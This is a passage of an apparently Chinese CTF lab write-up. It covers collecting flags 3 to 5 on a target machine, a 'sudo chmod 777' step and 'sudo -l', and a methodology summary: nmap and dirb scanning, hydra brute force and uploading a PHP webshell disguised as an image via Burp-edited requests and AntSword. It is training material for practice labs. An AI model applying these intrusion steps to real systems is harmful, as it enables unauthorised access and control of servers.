



得到flag3



查看flag.txt为空,说明admin用户没有权限



利用虚拟终端查找文件

别的方法:对admin用户进行提升权限

(www-data:/var/www/html) $ sudo chmod 777 flag.txt

当然,也可以对admin用户进行如下操作

sudo -l //显示自己用户的权限





得到falg4 flag5

查看页面源代码index.php

总结:

- 信息搜集阶段:

扫描网段,获取靶机IP

nmap -sV

扫描靶机IP端口,获取端口服务

nmap -p -A

nmap -sV -p

扫描靶机目录,查找有用信息

dirb http://

御剑

一般来说,信息搜集之后会获取页面的登录账号和密码

弱密码尝试

爆破hydra

猜

- 文件上传阶段:

一般上传一个webshell文件就算上传成功

找到上传webshell文件路径,cmd验证php被解析,中国蚁剑连接

最终结果:绕过 上传一个正常图片 bp 抓包修改参数重发给服务器

本题关键字:上传一句话木马图片 下载 010工具对比 构造双写木马图片上传 bp 抓包修改参数重发给服务器 上传cmd参数验证php图片成功解析 中国蚁剑连接(文件管理 终端管理)

2539

2539

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?